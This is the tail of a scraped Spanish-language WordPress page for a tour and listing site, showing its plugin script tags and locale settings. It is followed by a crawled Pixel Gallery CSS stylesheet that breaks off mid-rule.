/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.27.0/locale/es.min.js?ver=1.0" id="moment-locale-es-js"></script>
<script type="text/javascript" id="moment-locale-es-js-after">
/* <![CDATA[ */
window.MyListing_Moment_Locale = 'es';
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.6.11" id="vuejs-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/vendor.js?ver=2.6.7" id="mylisting-vendor-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/frontend.js?ver=2.6.7" id="c27-main-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/themes/my-listing/assets/dist/single-listing.js?ver=2.6.7" id="mylisting-single-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/select_2/select2.min.js?ver=4.0.13" id="mp_select_2-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/owl_carousel/owl.carousel.min.js?ver=2.3.4" id="mp_owl_carousel-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/mp_style/ttbm_plugin_global.js?ver=1769223394" id="ttbm_plugin_global-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/date_range_picker/date_range_picker.js?ver=1" id="ttbm_date_range_picker_js-js"></script>
<script type="text/javascript" id="ttbm_registration-js-extra">
/* <![CDATA[ */
var ttbm_ajax = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"158bd00ef3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_registration.js?ver=1769223394" id="ttbm_registration-js"></script>
<script type="text/javascript" id="ttbm_price_calculation-js-extra">
/* <![CDATA[ */
var ttbm_price_calc_vars = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"158bd00ef3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_price_calculation.js?ver=1769223394" id="ttbm_price_calculation-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_script.js?ver=1769223394" id="ttbm_hotel_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/filter_pagination.js?ver=1769223394" id="ttbm_filter_pagination_script-js"></script>
<script type="text/javascript" id="ttbm_leaflet_script-js-extra">
/* <![CDATA[ */
var ttbm_map = {"api_key":""};
var ttbm_map = {"api_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/leaflet.js?ver=1769223394" id="ttbm_leaflet_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/autocomplete.min.js?ver=1769223394" id="autocomplete_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/osmap/Control.FullScreen.js?ver=1769223394" id="fullScreen_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="ttbm_script-js-extra">
/* <![CDATA[ */
var ttbm_ajax = {"ajax_url":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"158bd00ef3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_script.js?ver=1769223394" id="ttbm_script-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_shortcode.js?ver=1769223394" id="ttbm_shortcode-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd55047b33576903d888f7e687aa31a5","fragment_name":"wc_fragments_bd55047b33576903d888f7e687aa31a5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/momogdl.com\/wp-admin\/admin-ajax.php","nonce":"c40ffc06a9","urls":{"assets":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/momogdl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/momogdl.com\/cart-2\/","checkout_page_url":"https:\/\/momogdl.com\/checkout-2\/","fragments_nonce":"5457962f83"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/momogdl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://momogdl.com/wp-content/plugins/pixel-gallery/assets/js/pg-scripts.min.js?ver=1.7.0" id="pg-scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/pixel-gallery/assets/css/pg-styles.css?ver=1.7.0
body_size: 10933
content:
.pg-alien-grid{display:grid}.pg-alien-item{position:relative;overflow:hidden;display:flex;flex-direction:column;height:100%}.pg-alien-item:hover .pg-alien-img{opacity:1;-webkit-animation:pgflash 1.5s;animation:pgflash 1.5s}.pg-alien-item:hover .pg-alien-title:before{transform:scaleX(0)}.pg-alien-item:hover .pg-alien-title:after{transform:scaleX(1)}.pg-alien-img-btn{position:relative;height:100%}.pg-alien-content{padding:15px 0 0}.pg-alien-image-wrap{position:relative;height:100%;width:100%;display:flex}.pg-alien-image-wrap .pg-alien-img{height:100%;width:100%;object-fit:cover}.pg-alien-title{color:rgba(13,59,84,0.8);font-size:24px;font-weight:700;line-height:1.333em;position:relative;display:inline-block;white-space:nowrap;margin:0;z-index:1}.pg-alien-title:before,.pg-alien-title:after{content:'';display:inline-block;position:absolute;bottom:.15em;left:0;right:0;z-index:-1;transition:transform .65s cubic-bezier(.23, 1, .32, 1)}.pg-alien-title:after{height:.414em;background-color:rgba(13,59,84,0.3);transform-origin:left;transform:scaleX(0)}.pg-alien-meta{color:#567687;margin-bottom:5px}.pg-alien-readmore{position:absolute;bottom:0;right:0;z-index:10}.pg-alien-readmore a{color:rgba(13,59,84,0.8);display:inline-flex;background:#fff;padding:8px 20px;align-items:center;font-weight:600}.pg-alien-readmore a span{display:inline-flex;transition:transform .3s cubic-bezier(.22, .665, .34, .875);transform:translateX(-1em)}.pg-alien-readmore a i{transition:opacity .4s .25s,transform .6s .25s;transition-timing-function:cubic-bezier(.1, .75, .25, 1)}.pg-alien-readmore a i+i{display:inline-flex;margin-inline-start:0;margin-inline-end:0;opacity:0;transform:translateX(-1em);transition-delay:0s;order:-2}.pg-alien-readmore a:hover{color:#0D3B54}.pg-alien-readmore a:hover span{transition-delay:.1s;transform:translateX(1em)}.pg-alien-readmore a:hover i{opacity:0;transition-delay:0s;transform:translateX(1em)}.pg-alien-readmore a:hover i+i{opacity:1;transform:translateX(0);transition-delay:.225s}@-webkit-keyframes pgflash{0%{opacity:.4}100%{opacity:1}}@keyframes pgflash{0%{opacity:.4}100%{opacity:1}}:root{--pg-primary:#7000FF;--pg-secondary:#FF6594;--pg-accent:#0F0BBF}.pg-aware-grid{display:grid;padding:20px}.pg-aware-item{position:relative;box-shadow:.5rem -0.5rem 0 var(--pg-accent),0 .5rem 0 transparent,-0.5rem -1rem 0 var(--pg-secondary)}.pg-aware-title{margin:0;align-self:center;padding:.25em;position:relative;z-index:1;font-size:30px;text-align:center;text-transform:uppercase}.pg-aware-image-wrap .pg-aware-img{height:100%;width:100%}@supports (clip-path: circle(25%)){.pg-aware-style-1 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(0% 0%, 100% 0%, 100% 50%, 100% 100%, 0% 100%)}.pg-aware-style-1 .pg-aware-img{clip-path:polygon(18.11% 16.5%, 50% 0%, 75% 50%, 54.09% 90.44%, 13.7% 63.94%)}}@supports (clip-path: circle(25%)){.pg-aware-style-2 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(18.11% 16.5%, 50% 0%, 75% 50%, 54.09% 90.44%, 13.7% 63.94%)}.pg-aware-style-2 .pg-aware-img{clip-path:polygon(0% 0%, 100% 0%, 100% 50%, 100% 100%, 0% 100%)}}@supports (clip-path: circle(25%)){.pg-aware-style-3 .pg-aware-item:hover .pg-aware-img{clip-path:circle(70.7% at 50% 50%)}.pg-aware-style-3 .pg-aware-img{clip-path:circle(30% at 50% 50%)}}@supports (clip-path: circle(25%)){.pg-aware-style-4 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(0% 0%, 100% 0, 100% 75%, 100% 100%, 75% 100%, 44% 100%, 0 100%)}.pg-aware-style-4 .pg-aware-img{clip-path:polygon(0% 0%, 100% 0, 100% 75%, 75% 75%, 75% 100%, 50% 75%, 0% 75%)}}@supports (clip-path: circle(25%)){.pg-aware-style-5 .pg-aware-item:hover .pg-aware-img{clip-path:polygon(100% 0, 100% 50%, 100% 99%, 0% 100%, 0 50%, 0% 0%)}.pg-aware-style-5 .pg-aware-img{clip-path:polygon(75% 0%, 100% 50%, 75% 100%, 0% 100%, 25% 50%, 0% 0%)}}@supports (clip-path: circle(25%)){.pg-aware-item{clip-path:circle(0%);animation:circle-grow 2000ms 450ms forwards}.pg-aware-img{transition:clip-path 400ms ease-in-out}.pg-aware-title{clip-path:inset(50% 50%);animation:heading-in 400ms 1000ms forwards}}@keyframes circle-grow{to{clip-path:circle(100%)}}@keyframes heading-in{to{clip-path:inset(0% 0%)}}@supports (mix-blend-mode: darken){.pg-aware-item{background-image:linear-gradient(45deg, var(--pg-primary), rgba(8,61,169,0.651))}}@supports (-webkit-text-stroke: 1px black){.pg-aware-title{color:#fff}}@media screen and (min-width:25rem){.pg-aware-title::before{content:"";position:absolute;left:0;top:0;width:100%;height:60%;clip-path:circle(3% at 95%);background:var(--pg-secondary);z-index:-1;transition:clip-path 400ms ease-in-out}.pg-aware-item:hover .pg-aware-title::before{clip-path:circle(100%)}}.pg-axen-grid{display:grid}.pg-axen-item{position:relative;overflow:hidden}.pg-axen-item:hover .pg-axen-content{opacity:1;transform:translateY(-12%);z-index:1}.pg-axen-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;border-radius:6px}.pg-axen-image-wrap .pg-axen-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-axen-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:25px;transition:all .3s ease-in-out;border-radius:6px;margin:0 10px 0 10px}.pg-axen-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-axen-meta{font-size:14px;color:#567687;text-transform:capitalize}.pg-craze-grid{display:grid}.pg-craze-item{overflow:hidden;position:relative;transition:all .3s ease-in-out}.pg-craze-item:hover img{opacity:.7;transform:translateX(50px)}.pg-craze-item:hover .pg-craze-content{opacity:1;left:0}.pg-craze-image-wrap{height:100%}.pg-craze-image-wrap img{width:100%;height:100%;object-fit:cover;transition:all .5s ease 0s}.pg-craze-content{width:260px;padding:25px;box-shadow:0 10px 20px -10px rgba(151,163,184,0.5);position:absolute;left:40px;top:50%;transform:translateY(-50%);transition:all .35s ease-in-out;opacity:0;z-index:1}.pg-craze-title{font-size:20px;font-weight:700;margin:0 0 6px;color:rgba(13,59,84,0.8)}.pg-craze-text{font-size:14px;color:#567687}.pg-craze-text p{margin:0}.pg-craze-readmore{display:inline-flex;margin-top:6px}.pg-craze-readmore a{color:rgba(13,59,84,0.8);font-size:14px;font-weight:700;transition:all .3s ease}.pg-craze-readmore a:hover{color:#0D3B54}.pg-craze-content-align-right .pg-craze-item:hover img{transform:translateX(-50px)}.pg-craze-content-align-right .pg-craze-item:hover .pg-craze-content{right:0;left:auto}.pg-craze-content-align-right .pg-craze-content{right:40px;left:auto}.pg-crop-grid{display:grid}.pg-crop-item{display:inline-block;height:100%;position:relative;overflow:hidden;vertical-align:bottom;transition:.35s;animation-duration:.35s;width:100%;text-align:right}.pg-crop-item:hover .pg-crop-image-overlay{box-shadow:inset 0 0 0 25px #ffffff;opacity:1;transition-duration:.35s;animation-duration:.35s}.pg-crop-item:hover .pg-crop-content{opacity:1;animation-duration:.35s}.pg-crop-item:hover .pg-crop-title{-webkit-transition-delay:0s;transition-delay:0s;opacity:1}.pg-crop-item:hover .pg-crop-meta{-webkit-transition-delay:0s;transition-delay:0s;opacity:1}.pg-crop-image-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;transition-duration:.35s;animation-duration:.35s;opacity:1;box-shadow:inset 0 0 0 0 #fff}.pg-crop-content{position:absolute;display:flex;flex-direction:column;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2;opacity:0;transition-duration:.35s;transition-delay:0s;animation-delay:0s;padding:50px 50px 50px 50px;justify-content:flex-end}.pg-crop-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8);transition-duration:.35s;opacity:0}.pg-crop-meta{font-size:14px;color:#567687;text-transform:capitalize;transition-duration:.35s;opacity:0}.pg-crop-image-wrap{height:100%}.pg-crop-image-wrap .pg-crop-img{object-fit:cover;transition:.35s;animation-duration:.35s;width:100%;height:100%}.pg-doodle-grid{display:grid}.pg-doodle-item{position:relative;overflow:hidden}.pg-doodle-item:hover .pg-doodle-image-wrap img{transform:scale(1.5)}.pg-doodle-item:hover .pg-doodle-image-wrap::before{transform:translate(-50%, -50%) scale(1, 1)}.pg-doodle-item:hover .pg-doodle-head-content{opacity:1;transform:translateY(0)}.pg-doodle-item:nth-child(5n+2){grid-column:span 8 / auto}.pg-doodle-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-doodle-image-wrap img{width:100%;height:100%;object-fit:cover;transform:scale(1);transition:transform .5s ease-out}.pg-doodle-image-wrap::before{content:"";position:absolute;width:170%;height:170%;padding-bottom:170%;top:60%;left:50%;transform:translate(-50%, -50%) scale(0, 0);border-radius:50%;box-sizing:border-box;z-index:1}.pg-doodle-image-wrap::before{transition:transform .5s ease-out;background:#fff}.pg-doodle-content{position:absolute;top:50%;left:0;right:0;text-align:center;z-index:1;margin:0 30px;transform:translateY(-50%);transition:all .4s ease}.pg-doodle-meta::before{position:absolute;content:'';top:-63%;left:50%;transform:translate(-50%, -50%);width:0;height:2px;background:rgba(13,59,84,0.8);opacity:0;transition:all .5s ease}.pg-doodle-item:hover .pg-doodle-meta::before{opacity:1;width:70px;transition-delay:.3s}.pg-doodle-title{margin:0 0 30px;font-size:28px;font-weight:700;text-transform:uppercase;opacity:0;transition:all .4s ease;transform:translateX(100px);color:rgba(13,59,84,0.8)}.pg-doodle-meta{font-size:14px;color:#567687;text-transform:capitalize;opacity:0;transform:translateX(-100px);transition:all .4s ease}.pg-doodle-follow-btn{opacity:0;transform:translateX(-100px);transition:all .4s ease}.pg-doodle-item:hover .pg-doodle-meta,.pg-doodle-item:hover .pg-doodle-title{opacity:1;transform:translateX(0)}.pg-elixir-grid{display:grid}.pg-elixir-item{position:relative;overflow:hidden}.pg-elixir-item:hover .pg-elixir-image-wrap::before{opacity:1}.pg-elixir-item:hover .pg-elixir-title,.pg-elixir-item:hover .pg-elixir-category{opacity:1;transform:translateY(0)}.pg-elixir-item:hover .pg-elixir-title{transition-delay:.4s}.pg-elixir-item:hover .pg-elixir-category{transition-delay:.4s}.pg-elixir-item:hover .pg-link-button{transition-delay:.5s}.pg-elixir-item:hover .pg-elixir-author,.pg-elixir-item:hover .pg-elixir-date{opacity:1;transform:translateY(0)}.pg-elixir-item:hover .pg-elixir-author{transition-delay:.5s}.pg-elixir-item:hover .pg-elixir-date{transition-delay:.6s}.pg-elixir-image-wrap{position:relative;display:flex;width:100%;height:100%}.pg-elixir-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:#fff;opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-elixir-image-wrap .pg-elixir-img{width:100%;height:100%;object-fit:cover}.pg-elixir-content,.pg-elixir-meta{position:absolute;right:0;left:0;padding:30px;z-index:1}.pg-elixir-content{top:50%;transform:translateY(-50%);text-align:center}.pg-elixir-meta{bottom:0;display:inline-flex;align-content:center;justify-content:space-between;font-size:12px;text-transform:uppercase;color:#567687;letter-spacing:1px}.pg-elixir-author a{color:rgba(13,59,84,0.8);font-weight:500;text-decoration:none}.pg-elixir-title,.pg-elixir-category{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-elixir-category{margin-bottom:10px}.pg-elixir-category a{color:#567687;font-size:12px;text-transform:uppercase;text-decoration:none;transition:all .3s ease-in-out}.pg-elixir-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-elixir-category a:hover,.pg-elixir-author a:hover{color:#0D3B54}.pg-elixir-author,.pg-elixir-date{transform:translateY(30px);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-epoch-grid{display:grid}.pg-epoch-item{position:relative;overflow:hidden}.pg-epoch-item:hover .pg-epoch-image-wrap{transform:scale(1.2)}.pg-epoch-item:hover .pg-epoch-image-wrap:before{opacity:1;height:100%}.pg-epoch-item:hover .pg-epoch-title{opacity:1;transform:translateY(0);transition-delay:.2s}.pg-epoch-item:hover .pg-epoch-meta{opacity:1;transform:translateY(0);transition-delay:.1s}.pg-epoch-item:hover .pg-epoch-zoom-btn,.pg-epoch-item:hover .pg-epoch-view-btn{opacity:1;transform:translateX(0)}.pg-epoch-image-wrap{width:100%;height:100%;position:relative;transition:all .3s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-image-wrap:before{position:absolute;content:'';top:50%;transform:translateY(-50%);left:0;width:100%;height:0;opacity:0;background:rgba(13,59,84,0.3);transition:all .4s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-epoch-content{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);overflow:hidden;text-align:center}.pg-epoch-title{margin:0 0 15px;font-size:24px;font-weight:600;text-transform:capitalize;opacity:0;transform:translateY(-10px);transition:all .4s cubic-bezier(.44, 1.05, 1, 1);color:#fff}.pg-epoch-meta{font-size:14px;color:rgba(255,255,255,0.842);margin-bottom:25px;text-transform:capitalize;font-weight:500;opacity:0;transform:translateY(-10px);transition:all .4s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-link-button{display:flex;align-items:center;justify-content:center;grid-column-gap:10px}.pg-epoch-link-button a{padding:7px 22px 9px 22px;background:#fff;border:1px solid #fff;display:inline-block;text-decoration:none;font-size:12px;color:#0D3B54;letter-spacing:2px;font-weight:500;transition:all .3s cubic-bezier(.44, 1.05, 1, 1)}.pg-epoch-link-button a:hover{color:#fff;background:transparent}.pg-epoch-zoom-btn{opacity:0;transform:translateX(-15px)}.pg-epoch-view-btn{opacity:0;transform:translateX(15px)}:root{--fabric-content-space:30px;--fabric-content-border-color:#fff;--fabric-content-border-width:1px;--fabric-content-border-style:solid}.pg-fabric-grid{display:grid}.pg-fabric-item{position:relative;overflow:hidden}.pg-fabric-image-wrap{position:relative;height:100%;width:100%;overflow:hidden}.pg-fabric-image-wrap .pg-fabric-img{width:100%;height:100%;object-fit:cover}.pg-fabric-content{position:absolute;right:var(--fabric-content-space);left:var(--fabric-content-space);top:var(--fabric-content-space);bottom:var(--fabric-content-space);text-align:center;display:inline-flex;flex-direction:column;align-content:center;justify-content:center;z-index:1;padding:15px}.pg-fabric-inner-content{z-index:1}.pg-fabric-content::before,.pg-fabric-content::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .4s ease-in-out}.pg-fabric-item:hover .pg-fabric-content::before,.pg-fabric-item:hover .pg-fabric-content::after{opacity:1;transform:scale(1)}.pg-fabric-content::before{border-top:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);border-bottom:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);transform:scale(0, 1)}.pg-fabric-content::after{border-right:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);border-left:var(--fabric-content-border-width) var(--fabric-content-border-style) var(--fabric-content-border-color);transform:scale(1, 0)}.pg-fabric-image-wrap::before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;background:rgba(13,59,84,0.3);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fabric-item:hover .pg-fabric-image-wrap::before{opacity:1}.pg-fabric-title,.pg-fabric-text,.pg-fabric-readmore{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-fabric-item:hover .pg-fabric-title,.pg-fabric-item:hover .pg-fabric-text,.pg-fabric-item:hover .pg-fabric-readmore{opacity:1;transform:translateY(0)}.pg-fabric-item:hover .pg-fabric-title{transition-delay:.4s}.pg-fabric-item:hover .pg-fabric-text{transition-delay:.5s}.pg-fabric-item:hover .pg-fabric-readmore{transition-delay:.5s}.pg-fabric-text{color:#fff;font-size:14px;margin-bottom:10px}.pg-fabric-text p{margin:0}.pg-fabric-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:#fff}.pg-fabric-readmore a:hover{color:#0D3B54}.pg-fabric-readmore a{font-size:14px;color:#fff;text-decoration:none;text-transform:capitalize;transition:all .3s ease;font-weight:500}.pg-fever-grid{display:grid}.pg-fever-item{position:relative;overflow:hidden}.pg-fever-item:hover .pg-fever-image-wrap::before{height:100%}.pg-fever-item:hover .pg-fever-readmore{opacity:1;transform:translateY(0) rotate(-90deg)}.pg-fever-item:hover .pg-fever-title,.pg-fever-item:hover .pg-fever-date{transform:translateY(0)}.pg-fever-item:hover .pg-fever-text{opacity:1;transform:translateY(0)}.pg-fever-item:hover .pg-fever-image-wrap .pg-fever-img{transform:translateY(-44px)}.pg-fever-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-fever-image-wrap::before,.pg-fever-image-wrap:after{position:absolute;content:'';width:100%;bottom:0;left:0}.pg-fever-image-wrap::before{height:0;background:rgba(13,59,84,0.2);transition:height .4s cubic-bezier(.17, .73, .66, .99);z-index:1}.pg-fever-image-wrap::after{height:100%;background-image:linear-gradient(2deg, rgba(0,0,0,0.502), transparent)}.pg-fever-image-wrap .pg-fever-img{width:100%;height:120%;object-fit:cover;transform:translateY(0);transition:transform .4s cubic-bezier(.17, .73, .66, .99);overflow:hidden}.pg-fever-content{position:absolute;bottom:0;left:0;right:0;padding:30px;color:#fff;z-index:1}.pg-fever-title{font-size:24px;font-weight:700;text-transform:capitalize;margin:0;transition:transform .5s cubic-bezier(.17, .73, .66, .99);color:#fff}.pg-fever-date{font-size:13px;font-weight:600;text-transform:uppercase;color:#eee;display:inline-flex;align-items:center;margin-bottom:11px;transition:transform .4s cubic-bezier(.17, .73, .66, .99)}.pg-fever-title,.pg-fever-date{transform:translateY(60px)}.pg-fever-text{margin-top:10px;font-size:14px;color:#eee;line-height:1.5;opacity:0;transform:translateY(30px);transition:transform .6s cubic-bezier(.17, .73, .66, .99);max-width:400px;display:inline-block}.pg-fever-text p{margin:0}.pg-fever-readmore{position:absolute;top:25px;right:-27px;opacity:0;transform:translateY(-50%) rotate(-90deg);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .5s ease;z-index:1}.pg-fever-readmore a{color:#fff;background:rgba(13,59,84,0.8);text-decoration:none;padding:11px 14px;font-size:11px;text-transform:uppercase;font-weight:700;transition:all .3s ease;cursor:pointer;display:inline-block}.pg-fever-readmore a:hover{color:#0D3B54;background:#fff}.pg-fixer-grid{display:grid}.pg-fixer-item{position:relative;overflow:hidden}.pg-fixer-item:hover .pg-fixer-content{opacity:1;filter:blur(0)}.pg-fixer-item:hover .pg-fixer-img{transform:scale(1.1)}.pg-fixer-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-fixer-image-wrap .pg-fixer-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-fixer-content{bottom:0;z-index:2;opacity:0;filter:blur(50px);position:absolute;display:inline-block;background-color:#ffffff;padding:25px 35px 22px 35px;margin:30px;transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-fixer-title{margin:0 0 8px;font-size:20px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-fixer-meta{font-size:16px;color:#567687;text-transform:capitalize}.pg-flame-grid{display:grid}.pg-flame-item{position:relative;overflow:hidden;text-align:center}.pg-flame-item:hover .pg-flame-img{transform:scale(1.2);transition-delay:.2s}.pg-flame-item:hover .pg-flame-readmore{opacity:1;transform:translate(-50%, -50%)}.pg-flame-item:hover .pg-flame-title{opacity:0;transform:translateY(25px)}.pg-flame-item:hover .pg-flame-meta{opacity:1;transform:translateY(-25px)}.pg-flame-image-wrap{height:100%;position:relative;overflow:hidden;border-radius:10px}.pg-flame-image-wrap::before{position:absolute;content:'';bottom:0;left:0;width:100%;height:100%;background:linear-gradient(5deg, rgba(13,59,84,0.8), transparent);transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-flame-image-wrap .pg-flame-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-flame-content-wrap{position:absolute;top:0;height:100%;width:100%;z-index:1}.pg-flame-content{position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:100%}.pg-flame-readmore{position:absolute;top:50%;left:50%;transform:translate(-50%, -140%);opacity:0;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-flame-readmore 